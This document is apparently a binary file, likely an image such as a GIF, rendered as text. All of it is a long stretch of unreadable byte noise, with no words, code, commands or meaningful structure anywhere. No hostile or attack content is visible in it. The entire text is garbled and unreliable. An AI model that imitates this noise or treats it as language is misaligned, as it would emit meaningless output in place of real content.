����Ƿ��](]�]�S�h���{W�}�$|��z�x���f�f��[��[��[��[��[��^��^�^�WW��P��<���������GkQO�������BЅB�]�]�S�����wu�נj.D�iJj�_Ǡ^��^��^��[��[��[��[��^��^�^�WG�hM3�����������7Q�_�~������m1�2����!ruVc5j�B������ڹ�[��[��[��[��[��[��[�^�^�WGbW~����������7Qw�ַ����~��y]�]�]�S������!Wo|Y/;<(��G��fn�&~����[��[��[��[��[��[��[��f�^�^p�����������͵m�����=-�B�]�]�]Ѕm�S߆(�����{����o�Bl'���z�(���[��[��[��[��[��[��[�^�^�^�W���  !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��#��ɶ���Ս�(S��#Pȩ��b���lP�8��iEK��*4�O�H=|�T�S\6i:���j����j�:��ʐ��g�8P�@s��e+�r���Ċ�xA�%�7�
�+a���
�LED㷐##�H���˘3k�̹��n���q�I���J�Y��ڝ�{�� ;)����6}�T ���
�9�Bq׵����c�t����H��|�cϾ7;A*qM>���x�b��?�_Ͼ�����[$͌�钩�b�_������,�H[QE����H9Ã�H܄�|��ǥekRT�tC�A]wە�݉(ZB� �[
�ڌ����[���<��#��9 dH����0����M�	��P"EP�I�� KA�!���Uk�Q	S#q`(yYw݊,�xb�(T�AC�e�9Fޏ|��矀�~�v�\4��5����F�औ2gi�J�ʦ\r5���n8� `�Њo�	'�,rǗ@'���
�wB�獂�뮼�zYa�jg7{���O�h	fE�l��=%���v�)��F�D0�*�!�*`��*g!�ȅI��x^���*��֫k����}��9eL�|ա�xTA�ꦠ�*�w�V^F��z��*���Y���i�������l��(�W_A 9����g�*ir�0��R�U	�`Qk�q�z���讙��m��A-;�̶����\wݑ\��-��d32�?�m��錭n�n��=��CYA�����7vl2�4�߲Y����y�z���C��'�
��1�Ǜ��5���pG%���ڽՃم.���&Ƃs�tA��"����^�䔏}yً~y�S��e�I�<�О?\NXvC�"���@�.{���j��������'~s	�(־�]���e���+(f�<����+�p��7)�EoܳتwXeLp�SS-v��9~"P�7����7�����J�x��֣���ŭSbX �!�l.KX]��&��
!M����7���ψL��8����.�^
�wBѽ�n�qւb�?+�p�ѓ�(����N������ L��WE�)�+sḶ�h��-��!	Kh9�x�P�byH ��z��v�Dp-P�j�Ev谷�W|�(�(�'�p�&L�*a1?�Yq���T�`��Z:�� Ś���0�n�c�0�Ɍ�����>��Q:��3�\��SֈX�̦6���]�~-��,yK\�RmL�})AvҎ�|����Ӣ�	U�:����~ ���IHw��)C1��)�L��_�9=5 t�sE��66���qE=(#l$@"�C8@�R���Γ���L���i,#!,H�C��T@��Р1ȡ��"*щ� �)2fO�]�{�FUm�&D�/ � ��P=�
T������p��M#� wE���i�T8�2�sLm�S�25�� ]b�jL��.��jXY��l
ix�E�Ľ`@$"��hG���8��1�N��>��+ �ʴ��W���S��lE�	ٍ�-E�1�Jy��X�8_�,�"�F��f�F-�a��3F�%i��ݯ�Դ��`����-Q��6�$t��m������U{���a�J���(��A+���\e�7��nY,����ѳ�j�[�K�
{d�^tV{ 3詼��c+���,5ůH]�m�7��>����I����Jp��Ԗ��1q�:R`@ṐHn4!��)�q���!�ᇈ�.eu:������D�j�)����%g9uKc+`���|쏕Q�%�%Y��l � G���RĦ���9٥㙲�-�:��C2" W��/��Ҙ���lf�2�Śr�S�,�p5��(ь܌EDu
���Rd]����{�-��AM�bӕN٩<�EP�}R�4q���:��֭5�>o�;Y���d�hw�2��֫��6T��U�|h�P]��z!|�����pM!m�b��V����l�ڲN!S"�,b��ъP��ퟅIV��CSY���ǲ,�@�d&�	����WT	>��-X��;�x���8�+�Rj[:̜�ق�-��7Ŷ�v`)���ր����~�\���wf����Qw�h<���X�#����d���]ї���A�������G�j�F�e�	�,r�g|
���t>No�v�����t¾j"+
*8F1�p ����%��>�@Z��w��Q�����9�
�=Y�
��J�D�yp� 3��SϺrÊ{Lj�#{�KM�E�q X`	�ol� <:��9��K@��>͙�+�������G�w�x�_�ƈ��͎`�O���}�u�[�@����%$H"Ri:Pp�'f$q��}}wE��g�&_�F�r�x�~�aYx���1�|4&] �U�i%pO!p8�q�vr���~
(@%vp�BQf\Q=x(��kxx{�g@�g�'ŗg����
��\��\)g
fre� �b�]�Ԁ�[V�[�6~�f;�g�G�r�uFx�!�{�7gz؄8]P�m�RB�})�dʡ\��Fu2���L��#<�u}g�}x@kX�3�wH˥�qȅs�$���EYa�( ��O��CEPK�HF� g'|��jR�ш�8J4��pҁ�A�o����ih�?�����!��8�Mx��艵W�gÊL����W��A�ҡXn$o���zD>��4�\��	g��h���Ml�i���؏�(�Ә	N׉��������HrWWQ�W��8"�F�0,�x��/��o؄z�A�"[V~�(X޸B��������������^�������p�_�%0u�.�T��Di/�0���P"�l%dKwD�09~��6��!ph����TXג]9��,T8�gC0�cD�:,}pP�r��rW7!��hw�aPSi�TI[O��،Z)q\ٕ��k����l6�)�gg	�P����.s��]�/�2���!p(�	�Z�8�F�i�:Qa��x� ��2	�5Y
�ٍ����� �#\�8.�S�y�[���(l�	}�9�eq}�b� d�z���<������	��8���ŗr(�3fRj�@3w&Ӂ��5��/�Q)�z��$9�TI�,�H؝�Y��H�`cQHo�Uvƍ�@��傜�x���; �v�Dx9�NYKA��y�edC�d0)�u[Y����8jv�PP<�kuP��=��FpbVΙ�DJ/�YWa��s�ş�(�P�{��V�7�q�-�Nz�b�u�u< nǰ�c�c>:nc�XP�n�+�����A*+`	�٥?0�dQx�ǚ3o,��%Z�Yᝳ)���
��pvj�� H�@s�FI�Cs)����#�G#a���>�צAu>'�r:7P
d�(i�UJfUI \����z��3��g�>&��uYb��Q\���:ҩ�֡Q�*p_7|{9T�Y� ��i#rq@>9��J��:�5b���|�^<PP���(H��
���_Ʃ��*�G��$K	B��gu�:��U�Kf�J !�)��芀��w�����aH`����z �z�?¯�Q7zrf�&K�#�nyF�P�!�K��:�j��@[����x�v=�'J�{k���&4�l�f��1�:%��Z+(P6�lz3�Us��9K�;;-���k�dk�k���c���J�M;��G*/�)���iu������/�sW�ѪR(E���fK{����¶
[�m˒|��p+X�pA����	h��g�����@���rX ��y��v���*kJ9�w�\�zn�Ŕ��:˅���h��r���\���x�7����<��L������8J�J,"���K̊S����X{ȥ�Z�5�����ɂ��*�D[����C/H$ۛ�臍�j�#5������;��2��13�(�;��ږ����;²y����	��B��+�_Ty��W R�I ܋�MU:p �lI�B��4mǔl���0 �O٨���빜۹�xC+�-��Lׄb�
�@Ü �����!&�?"�sW;�r|ZƑ�*��	��%��,����~�g*��(ܳ[�F���H��y�`����kK2��<ǜL�Q��䵥juM<��ܒ�K��K�̻�/��Ы�\ᘕ؄��;б/��L{�d�d�|�.q��\�ĤPt���_���{%��ʬ켬'���Ȳ<QF��x���.���_�t`��ّ+1��Ή˻&���зǕ���W����������ּ���o��\��˴����j�yP�8\��,ǻK8%l�
��
�����]-��X�;����*mC���mqaʴ��u��#�c�[,-���$��ϣ��%c?�����Ԝ�ơ�+��#�Ҍ,��,�KP�q(µ��m����.��J��=���lR�<<R��	*�P��ғ+��>[Q��S�}]Ք,��)��K,`}�M䑣J�M���*��x��t��r����tm�+����^��ʕ�_��Q̿#�|��Lׄ���Am���� �Y�1�U�m��JM����p��X˝�=q}-�՘�[Z��u=!ġB��Kyڭ�^� �+�Q�F��=��$[�j������ݺr,�ס�����@`\͍W�|D�=Ģ����/$�st�XK"
�֩]�������M�����"e�}У��Z���s�c!�}ؕ����|�2�
�bq�%��%��,Y�Ч��Y�j�Rto}߈�"�e)�JS�=���\��q��k����}�&�g��ym�>����}����Wsv9F��*AE��g��E���*ږ]��֘���8��;^��Y����0�8g^�H��L������\��D"�c=����zγ\ތ
��n�K5˗��=��h�D�Շ���X>kn���]�W*oy^{����2	�������磭�|z���P�����]��L
������J��M�E���-��j��ȿ ܅���^삖��6��)����0�(�B�ݩ�<�h�����f��l	���T�d�mCWn׽��ݮ��j@�>������������mķ��ȦVO���[.�p]�	��O�-]���.�תצ�|A���m�~�$��'����{�$��0��C[`�M�`���`yx���K
�n$!�����~��Uzk;��D��c��Eڋ��:��@��_>�~j�8o��ބXo�07����
!��|�������G�Ь�����.޳��{���_꧰��MFW-�6�`��O�kP���I�-��c�&/����lq�[�㗥����e��n����*�Wg��3)����2c�"�n~�[K_l�������L��W���_�^y����j��k����:P�n�z<8y�Ih��W�����)�V_�r$���A���p�[7K?��a@�6S4^���C�!E�$Y��I�)U�d���K�1eΤY��M�9_Yӓ䓒6t��(���*-�� H�I��(XU�yX�q�"�c���[��YShծmu�c/�q;�����F�X�����ߪ
+�)d��N�H��c�:%O�\��e̙5o�l2TOС��z��4,�DUE��d�EN�Bm=40�Ae�.�����?��%�W�q�t���k<�_��	/��*F��hj9rg��ŏ'_�����F�O	+(k$(a3�:�)D3��ZE���-\~��/�+n����k9�C�@�pB
u�Ⴏ�[���=CqDK<���LK��B�"�EHZ�>k��6ܚkG���h
ҹ�`d�����:cR��&����L��J,��2K�XJ�=��s����R*7ۖ�r� ���0 ٔ3���jp7�|:>��q���2r9M�\��)�T�tQFu��g~��5�3��떊m�k�����K���TS���ڜ�ͬ=�N�3B@d�G g�ËvXb�5�NT����SNŤ�FQ�����8u=+�Wt�+�@�h\=���k�c5W�Ŋ1����^|�,eG#mR����
�4Zi�[�,I�=��Qm��ah"��bU�wN�d���s����[�}��S��u���u�e�c����
!5M�(*h�sa'g�x�3N��W���q-���ސ6Y��R��ueze�zk���B$�Qc���=ai�-zm��v[�Qɹ �&��>���.6a�?��W?�U�${�4)��v�q����^s�K�<�Ӵu�:�=��b��vl��W!�K%[#���G��{u	�����{��w�F���6x�3;_�T��q���ߎ^�����$%y�;�`�Б��ְwU�¥A��w��}U��2���!��y꧇��Q�|�[ŧ�Mbm���r�Õ!�K��|?fP��A��g�����>ɳT	��9U��A9�����g|	ܞ�;�Em-��]�*����k�C$bYh�$�&s�Q�L�4�%	`����BjA`����:$��~x���Ɉkd#��F'��>K�ܞx��.`ҳb��ʌz��6���=�E{ ��Q�����,w*9Ҧ�$�����Q�n;����2Ґ ���/\%��[���IJ�R�ƪ�$�$nJN��j����p� �#mt4õ!�.{�!0�g���|�4c�Kp��Q���+\��ᇎ�,&�BH��p���#(���je�MAluTh��0��$hAC�ǈS�u0	b�urҘ�4�/��e��%�Z ��}N3�p��	KEҲ��"C]�R%ѡ3��:c��Nb���㖤2�Sl}��)?7�U��+��6�;�T�S�L/}	�8fa��DqE���t�P�YOt���j�Q��T�z�nNɁP���U���L�V��嬦��xZ�T�u�}��ڔϢA���(��X�i1̎N'�%��X�n>�q�kiM2�V�,��=뗩��gZTA�/j��n���MLcE���G*\����ݓp-��i��\���=�쨼bk�����Ul3S�X��0�M�nv[�B�-T��^�涯�)��3����#3��%���MW�'� ��m��T/h�^E���ʈo���Z�fuM�.��CXR1�a`{�n����ʰ�Sp��0���%+��;��ZX�Tńj{�F C�6:�g����ļ��mw�9���V�1n,�,��VȏN��q���б��`��@&����hp���d��W���ѕ�dʻ���{�����	+�sM9��le���	v�p��5�U���Hap�Y�/�n��Z�1��F���a�i5c�̀,naF�h'Kz�۫4�1��mZ����B�6�r2�rNU��ض���f6��e�`�����C\�kl/t�}�:�|#�HTm�Vs���������)7��[��N,�v�)�i�"Pv~=��R����&��~Y��X�U����k\'�g{�L�-��\|r���1���� ���E,��Y�,��n,�s��&8�c(*�'��S�t���i+N^:�j�yt�w!�Kg�ȝ�t�G]�S��NJN�'��.��f���R]�c'�Աu0n�e��M��	����*����m2�<�;�~�\�U�[/Eu2s�su��|�P�d�$������-���c^���<������g�Lzԛ~rVO=꿾z�L���'}�gO{я����O�u{��^�������E܏b������Ζ�	g������|��`	nOYk���3�v/ty]��g�=����������	���?�{�F��˿�	�c�� @�?�C;�K@��?	�?��;���3�
��Ԁ��	��c��+��;A����d�0=@өOA�s@Ծሁ�.�
�YӘ�":1���9��� |@dB'l�'���#�	�B+�B\B(�B&,=*| 0�0�²3=1C�	>�[C6d���;C0�-4���C4Խ۳���+�B;�����3C8�?��B@L�3�?��
�B�s��#�?������� ��C��>TD@��<��t[7���*A��!Wj� ��[���� E^��E�B>��ӫB_TD24;J��c<>'PF�!@�k��;Dg<�&�e�b�Fc�B�CD>n�o,F�c�?G.�B%DDg��~��!�q�Gu4�SDŏ�<V���0�V�E��W:B���� 9]��zlH0̀�F@�H��G�|��4dFw<�0��ړ�j�GE�,�	x���BLj,Dl<;ۻȆD���;TI��@s��`Eߣ�v�ɕ,�n�>�:��IQ$�6�"���#;����#Z���7��k���7Y�E���TJ_�ȣ[Ha|���G�<D�|K�LD'�K��:����H�놵�F��ɕl�E|ɧ�H��F����_0L�Ŀ�K�KaĄv|�L4�g��08�^�K|�>���d���9�ˢ��5�i��� ˳�L�LĶ��+�ȉ��q�K��B�|I���B<L��H�L1��ft�ʴ��,K����H�tHȔ̥�E�|�PB�w����4�����M�M�,ͳZEV�,$����p��z�<O^dN�O��N�L����G�<�������u�3�C	]N�|C�����H�����I�����όd>z�M�̻L�+��eP�t��!��9���LMЉ!�EH����Op�g�Ml���I���-�̺N-P݌ �|�̢�B�K�lҥ�K̪F̢M,�+��$�P(}�pL��ެ���L���I�S����;�
�<�_lJZ[O���H���!�%Rz	Ү��0�#�S�t��.�L+��R$��KEG�t�OQ�y�w<Ge��K�P�t�c��I�F��N5�M}��S �ĬX�U^ݽ=���U^q��Ԍ�7�RE}MF5GuU`�+�TЫT��LEP��P%Q�UW�P�ZuRpE��\WOl�K}W/�WyuƤ�j�NE��8EUy��\��~��X�Q����U�l�|s��JzS���������p�s��2]��ֆ�H����DSr��uE�/Î<UsUJ��UP�|˘��2=P��M�֕��t�C|MGOMėeW�-�Q4I������vU��U��;�3քM��\�zX��Jf�y1���i�U�U��t�N��>-Y5�t��qظ}��}H��[����>=[jŘ��@��_�[���`�oe�l-ۿ��T�X�-S�Y�Q��Z�,�&���ڨ�J�PTsqu16ǥܺk]�m�)=:4�[����Ȋ���˼ܹW����D��ְY�[օ�^��^8�����]D�\�%�|��\����_��ح��\��ڱ*���P��xlX��Z�� �#�[���w=_�����T֕Y&`�,����Aܷ��������e�qDI�M��^�4�~N��[��\l��G�]K��ŵ^�����P~a��_v`����U���}\6�T,���B���4�#]���(#�\�� ���W��t����as<Z/6O�&˗������?���������^N-�Vܽ`����mc���;�DS4��Ѫ�S* F�YY���L��c����;I.�(6�H���Mɳ���d�|b \ą��C2�bX��Q�F������V7�����㖅��cje�i�`��3�(��+MyzO��Z��gvDN����X���� ~[mVD�� p�^'g��fX>�@(�Y��dtN��f�fS��?a%{\s��z��r�g�F�%�~�f'��C5 �wC�ne�V�����yg\�烆a^�hx�䁮��h�.i�~�|./d+V{�A!^��a�g�Z��f �5��V�sf`p�枆4
v�6j�ic �6��i�6i�f�Iy�cX^Y��d�e�C �k�k�6�W�j�	�6 R��^�6���w^�w�Yt6k�ހ�>��k��U`l¾����c� ���-��7)@/�����-�+�&�faug��g��k�vk�.m�Fm�9k�n����#i��R~�R���V���m�&��|=ǿ~m��k��軞c��hX���Ӡ�m����־@=�?~�#bҢ���f��(]eS]�&�S��s~�Vm8���n�rn� *���k�v�6��N��oٞ��E��m8c����Fk8h�7�����.��/�
�꼞c �ko��inQ�2�����n��i�F�����8��	�N�k����n�����pYm���fk�n�!_e�$�m`6�������g�n�%p._�/�G���j�>�fk��&p��Oo��	��/sٞ��'�b�^3�4b"M�hv� �)��R_���.n+�q�Ms���0��fo)�p#_�$��,��%/�Z�oʛr�n���Ii�t��5;_�.��67 c�q`��-��Z����r~��"�u�s�(�b�Q�"�8��X�B?�.����Q_�"��p����w�foM��K�tʳ�n� ��N��3_�.�c/��fwx�^��{�<c�(� qw}��\g�]��}v?u|x�g��?����b����wd}�%й�)���~�C�+��k�l�v�x��s�/sL�K�&@����ۂN�wtW�O��h
��|�o��u߂�Gs�6i(��̎������C5&h�&E\�w�Vz^�u7{O� ������y��h{���/v�7�{����{�?�X�(��Ճ8M����'gR���k��V��uY�\x�&xt��vw�y�Wz�-ɟ|�OfL���g��:�ϭ-/���k�_��vz�}�?{�Gg�W��6n�.���gx�n�����p��w:}#8~Y/{JA�/�@�n��-���~���@8��"�'?�]���#!)��,�yS{J�~K��Ĉ}٧��wѯ�����o���-$�kaj$(�aC8	!���Ө��]���#Ȑ�,IqBA�!Wɲ�Â�fD���`Å�0����ի��|62�'Ia1���P����5�Q(id=��+ذb}�"ˬ".�@ն[7gp�A���.ڱy���7�ݿ��� �K-[�_.�h��\+�%76ņa��������\�6OƤh��T�Gei��(��*<��l�!N躵+�ڮD��]e$���G]hZ�q��ow4��:v�!'��� _/|���������꫙��T�S*z���gQ+��Y����`�V�^�e��}����^�M(�f6Yb:Fe�E�a���x�/��W(��d�j��DJ��xc���ch��"�N��������P�͘#�8��ҋ2�4%�T�(�4:ǝ��]y�i>����Cٙ��4v��pl�y`��]9ӎ¨�c{7	P`��C(�6�36��@Ru *�)&nb�U��2�`b�V�fR�)�r��ن���!�6�
�u��Y�.8f����M1�����ZŁ��f�
)��F�B����*i�K�ye�ɊW8nY'��j��t9��k,H��+&�-Iݾɞ���7�tr⹞�xګ'�>	6ܒ5��R�q��y�:�o�d�,��Z���Z�n�+ɠb��H�ڡ�1���r���J����:(�G���������90o�"�3�S�"m��!MѲD�4��O���ߦ��cR�ơH�n���K6�n�[���Y}5�s�=����^�Z�g�m&�1T��S���tR�%-�C�1�0�xr�%[>3ʚ6�,�1��03�2�2[^s��7�-֪/�O��}��M�I���8�[�sɞm���-;�Q{��D��.�i����Q�K���"���.�ws�p+E���4/Z��%�8�p��[쇩���i gN�9���_�,���u�1CD�>�*�]u�Q����.7�����7�T�$I���3WH�o�#�Ռ�'q	lU��^(=�m�^����%f�n��R���=��oH�iƊ���mY �����h�BF�{�㲨���!Y���'�1���Q�_������s� ȫ�ʊɓ]�8�=L�m_���B�56m8e��LvvG��z<d�_��8 >�k��a%itC$,y���/")�O�'�N�#��G#r�M��a��;��2�>dCd��U�Z:n����,���f��3d<f������]o����́,R����Hl����Heư�JR�H\	BO��֩���|�;���Ff�l$\�$�VOM�s���$�pD(D&QO�4$8o�C}
�C�[34n��O��'F3�эftc��^�)ds.�Jc�����J�t��5�b�8ڪ�;�(�Jo��D�ѿ�n�E�Nù��
4R�\g%�`S�哟��*S}�O�ru��+�F��F/���%��,�i�]�%�B���u�mm�G�:/zT��$i:��
0�J[37Z�3����U ���|��@SrƮ�Zũ� ;<B�NP��Y#�ȨN�ZSZ1+[���v-+:q�DKZ�O�Uko��ٿ�L��#�Ƨ��rd�����b���֞��.H+�F�����,x��T��C�9��rX�pB#{�^sZ����|<�oj�In֨��/pg�Z����o$uqZ k���.�������F�jk#�a���x�j.<�aٞ��o�����;�v�M"���I�ι̕�#�a���oњF��Ziz����2	+��¬��l&�S��Q�+��V��͂6�Z2�,�d\����V���s{s��vn]��̕+����j��x�x�3�e{���Ł�\Wgy;��+Ckg5���vX�M�eD��$*�����,�U��.��qU'Y�\�L:�6�Jng�CD;mF�m��`k��if�{ʬ�κR��!e��x�k��d~[��&���Ī+�:ۅ��Uz���:�%kqS���Xһ`ns�'�+Ի>��n�j-�Jԡ˩��V3\U(m�d"1�к�5������y��1��lc�٫�/mGn�C�(�k��� J�-Y)���]�Fk���.�9*�w:�Ŀ�M���/��[�[뽠+=�@_6TŤ����z0vǲ�
?��>��V����+�)\'����$F�_/s{ٙ�v�I��p���YV9�4�q!���H'B#�kAk[�]�3ױ�K��&X����I�N�3��\?��}b�=o�����-�-?;�����O_u�|�b{��>ʹ��T�4a&��]�s�{�/����6&�ș%�6���>���3��˘?�CNy�[�ۖ�~��G�s��g���t�w�|�on=�A�.B╜v��@Q���u ���]N�4_�E�2�� _|�n��=_��߄]V̥®�����i���]�mT�x����^W�_�٘�A]�a^�� ��_��Y�M��_�y[��E��P]\��^���`ҩс�B 0J�,\^`=��u���KQ fT���^2]��a���a�������a�l⽭���[v���Q������<��ԝ֟�١�9�O�\��\"�f� )�UX��!����yb%���Qv��}łH��1����� K)�Z��
�!��X.!c؝��*!`B߻p�,&W'���R|�"��Y~��#ފ�h �i�+� �\����!�5���4(�#n��3 ��	��`P�@J�������y!�-F��E.�c�b/�"/B�c��`?����B)�%6�ش�(F�F.["�$��!
�6"�=f�mMҤ+�dM���D:�\'�DX�A"��]��!��c}y�(^�.L�w@#?� �9K~�<���Kr���"~�������D"���J�T��&T�\.�0~`1���Q���ࡳ	e>rc5���:�OJ#7v�6.���7rN֤*��xP:�$P&���LҖ�-��<CR� S��֍"��b�Z��EN���� $�1e
o��m�(&�X~]h�bH�%�٩��/��yAB/ƥ&�Eb$�=��$��dngWi�A�v2&�}�v�a�$6FX>��v���bN��&�d���=Z z�vJ�eJ&����`}R|hS6!ˁ�(��x�di.�=�]p:���l���e�� EAv:ec��y�#X"$�~�\ �C�vM[:����
P��f�I����arՃ~ӏi�IC�& r����$|�gz��(�*�[)��}f�M
���$�֗�"(���|�#��'����b,�i�i !�J��ݵ���i��#�B���|ҩiV��h�¦h��"DmRh�~x���JT�)�>^��B2�Y�"��(cԨ���zM��h��h~����6�P������z�*��*�:�v����6&��i%k ��*k�Bj��j���B�O!�\���nꕆ��^)J()�Qfr�*���y���!(��N��ve��$����Gl^ķ~��� QjPv隝���xRѧ]܉gC�(LIS۩b�j�"V ��u��5�k�n�~ӷj �噌� +#)���]
��0,n�-*�����>��,�N��j��k��)+���b�
��Ƈ����*���оl��lԞ�����RJG��u�0j�-�J,�
��@%�6�E`g�n�l<B��帨�} �e�j�ب����̫J�	�����:�v���L.�Vn�E�Nd)�2-斢����J ��|.�Z@��05m�znўi��-�ƭѲ����X�'Pf�z�M�,Ɋ��*��nb�j�z-��D0k̊��m�,�Di�b�2���-�n�/AJo�W�ߒ*� T@Lg�"�/�ת�(�.�h��^��>��ޫ��,��|^��&��z.�Nn�b.�i!f/a���l�����������0��e6��*��2.�Zi�0ӫ�vm׊����ʗ��ⶬئ%,��@Ŭ��̼W�����p�
�p1���o��
Dg��yy�a�O2���zj�������=���b���wn��d�k�^����.��q����b˲�D�1�[P�����kq�R���r�np���R�J-0Xh
o@+ds�� ۰�N�V�.��E��p�]������ �|F�����f1!�-�9�'kr��/՞� �0���0�?-
�2�q��H1��(�1��.#�0�16���.5�13'� &q�14���F�.s8723kC�r�$���<�r(��&_)�M��@@:�p��o��81ٕ�oҘBs�{��*�T��/E�o� ̰ԍڥ-0&j2��3:�� �s;�n;�3�	�2t>'�3��r�.nJ3!��L4ߴ&�KO+8�3�C��=��.��*�&5H�3|�G�3����,&��O��%�R8�܆���OY����o��V4�(�/�
���I},ȮdUs��j$�4R3�/��S��M5L�ta6b�+l�N�4OGv@��K�cw��%S6h�6��9U���s�ZrO��TvMw�`�4 �H���.�/o�Y�X��j'tC���m���6�0q� ]�u��m̵��u_'�T�t��g�55�4f'v��;7�cc�`Cw��dw�i#h��w����D�Q�wx+�h���5WX�u7����Ok���X_um�.y�7��x�wf�WC4�vb'4[��)C����<1s��_��t
ߔ�o4B85��d~����xv�xf�8Is7f��wςXwpL���K�{{7e���	�w�-�'���7)�7	X+igw��7��M�u�H_���6W{v(-�Y��0?w��5���X2w�7���&C���#wr+���\��s�EJ��ޗv���7���v�gwJk��G6��.i��6Xy�O9�3�y��~�w�/9�?9��8��7�_���Jg�{+9�7z�b�gO. ��Ê|����G������7B��q�uDGd7�����]��1���Z���.;eF�f��v���o)@kz��l�N��[z��������c�g�����y_��Iy��'��S�:��{}�XU����{��;�C�]�$��4��T��[�(;<_�y�g�{YZJtc,�Z;E���>��g�^��w:�8xP�IW:bw�g��q��]�;Q��y�:~�������;�$W����h�{�Wy��l�
r���ӟ#�R��7Ϗ���:�Զ3�O������l;����C_
��2��g�8�/�ˇa��)��]���<�O:��4��W4�x�����|�˫ҫ�z��Û�$o�KK}�o�͓:���b��7��y"�6���o�U_0�F2�/S>�
MG �8|п����缝��N8o�z��g�}ʯ-�8.�.�m�~�wuO<y�J>�����93�L)u��glO@�O}��D!g}wgum'�Ӈ�h��Ķ	&�0kC���(LP�B�g9q�D�.�{.�ҠPÆa�<�4�ѡBl��Q�fL�ݲ)r
eʁ+�A�Hg�aĄp4�._K����IPBa��	e�S�[�v=���T)�MɖM���kٶj�ŗS���D^"3�-���-��Q6��,��h+=�2Mi>���rSf͛9gf4�WH�6}�PCЫ^f�z��MF#G�4��Ρ�t�^R�m�;���6����v59f�-O��u��ec���;�� ��dMTÝI�a��Y���9�<�q�	�)�j����+��:���k+����i���	��h���<̱�<�а ����:;q3����ZT9��C��HND۶�n�ǂ����H�oE ;��G�F!�#RI��S����h������&K��G�"���I�;�L��+���C5ˊ�E��S���?T��f��f��
 \Į�sC�>���P<q>�4])�K1�T�R$�Ԭx
�TU]U�ٛN�=2]�VZa�u�ZY�QW\Eյ�[S�uSSQ���U�X,�e��]ף�̗�B�@_q-��ňm��W�*�hU�0P��
�ѻ�«��z#U��|=��N���_o��O>����ظ�%���:=��)�ub!����!56vY���x& 6s��Yvɶ�x1p�L_H߲�Ϟ}��@t4�%���4�^I�}�ߨ��zمq�MA��^x뮹v������>m��^��W�^e�垻����$�Tv�\�v��|fH���`wq�K �$�Yo��s�c�<��fP�ej�."LoT�h2\�i��6E��e��U���:��uߝ��}�����]l�m?�ngO�����}>��������9{$���Q��2}����������l9?p&��~G�@B��q�1d����xD�"߉Hr�x�
��@>ЁQ����	�[�`�$�@��2�{�7��A�P���VP	io��\��g'�T����n�б�P���'�����`%��z�r�{"�XE+��O�L�u-�&G~��H�0n������\�4��R��'Ę�&����ԍ�1�:\߹I�Rt�R����!�G��0�r	r�i�`9�IOp�$��>i�����pC�(C�/VfqZ&$a��(��eo{*�	��>��Q��슎9�fȇݸ��x�������W�^W�Kjr�W{�6���R�kޤ���y�rr����-�B:�/!�0uA�@
���K_c>�HGm]8�3S�Gi:�u��5{�P�>���D)J���M��l%+���5�R��I{"c��̋B�3��BL|f���'�(?f�˅���-�'ɄV��>�P�ZT��IU��R��T�>�Q��T�:USzT�(�j7	gH �r
�c���i=���|/}�1g�#��/���Vp�h�5g?=f��Q�4����`�J��ְ��*���Ŏ3�!]gI��;`�Kk=�
�X�2��������ū^jMj���`�li+[������my�[������p�[\���5�m����2׹ʕ�
�X�^W��<#;�����B0tZ9��󱕐���,j#У5��w]�$�"���Ң��5��_�����	�\`�	V���`+����)���R�6�����B��e��4��:��ʦ�|��z:_ֶm�@\c��9��y�_�UȏMg�E�u%�~݈�#�;_s�ѳ��[��϶��q�e���|�����N_�l!T	��iV�٬fP�8�qު*�H��1i��|��?�2U�R��O+�����������`�����׶ә���5�	�ԋ�~-�8!@+Щx��X��3��t��b�*�.�!(/"-i���z҅�4��]lc�2F����QkS�:0�;Oz4����l]����qn����q�ٵz�TLa�������7�l:����Ϊ{2hjj��ì�!y����!c�<�}������uJM��[��4?Y�n��!��m�o�ssԯ��Y��F3Y�{�pZϗv�����1?������[��qPo/�����s�?�Qp�O^�4�IO��5X#s���9��ڹ�����|���?��H^��t7:�ӾCYL����5��w�3�L��9�_��:�g��;��<��xS����/8�y���(_ͥ���簖�����}H�wְ_o�ٞe�>��\�{��I�����	�&x90��P��π�3��80<���i% �������K�����`�k�U���kQ�&��qo�e�"p�j�Ck���ѥ.Ҿ��L��4� 
G���B�� c ��0�O��n����.1���/)o�� �>�`�K�N��*P�o��V�_�J���/�j������	�t ��
J��i.�g�M����M ��������� #p���0��P�l�/�p�ZP�P�mP�o�P�y�N���mU��F�� ��lo��Ѝ��N����%�(�_�,+�����5Q����,���Tq����Q�O����+f�	c��4Ǆ�/i���I/* rB﬌(����b�r�'$��2q����9�<Q�P�qKq�|"Ǒ�
�[��B�&��� AS�Q�X��`/Rƭ���tt/)������9�x ��!R�1�(�Y'�����A�-R����m0�&R��N��� ��@��Q&%��n�j/? &*�y/�.� ��!��!���#�/�R1���pǰ#����L+MQG�+-W������Bj1(}�	d�-	�˫������0zo�rq(�()"�l#���*��̨r�2A�$����D�++�&S2ŋcR�f2g��&��.���	�q��3����^!S�/20��+-p;pA0�zS��1�A%�0��#�1�K�*p9qL$��2��ё�4bhq.�qoQ7��\�&q��Ns�4� ��6u.�8��r6�M$�R��/7��9��?�a0�O+�S��O"�o8�S���s����A�$�+:�S1�������,�O�T� 	����N.̳.�@ ��r�B�,����.�>7�>�@�0B3*#�7E�G��7�S���8�OA�Gs4?a8CR$,TJ����Q�2���d� هr̅<W4.��F 0K�>g�T� ߳=cSF{�F��l�?swS��N��I��I�S@��8����t9�4?u+� J����@�).SAD;�.Kk�5=�:��O�4LI�����A�.�D�.omN��F3rO�T+{TO��@��A�O��HY�I�PQ��Qs�Q�R�SR�5D�K��E��f�B� �eh��DQT.�2/���\u0�B6�R%�?#�1u*k�]�UYy�H����P��X��X��u*!�Yv-�`뢕E�\���.L��q�k=�&CK\�5NU�\�`)�52?d?�A6]uuW�K+o�P�Q�tX�UI�dOe��8��`Iry2�g{65���
�������`4]hS�;մE+���ucѵ?��#9^��_�W���`@��P��_�]Q6�.g�o��MmaWj	Y)��t�6 �v��Ti�V)��M	�(��j�V+��"�v9�Vm�V8ue��6�vq�w4	tm��mя6�K�SҬ�60�=�s�՚ǟt�.U��pwQ%_�.�gq�Qg�I��?I�X�wyC�� �r}�H5�$�e��x�W��{��mKnI��s�DOZ�pAUu�U}}�wPw]�}��g%xA�����z�l}���S�xl�w]=�(@�.�z��lx�QPk)���wp|+S��㉌1h��nc�vqvI�U���<i;�6N��T����w��r��q'��^�TG}��4�a�]6�4e%�O18�7xR/�g�W;UKI�|�w<ς�~Q'a�-�P�^�a�7c]%���s�w�q�ws�5m���l؍c�x3X���Nw�H���l�jʅ��Z�x��
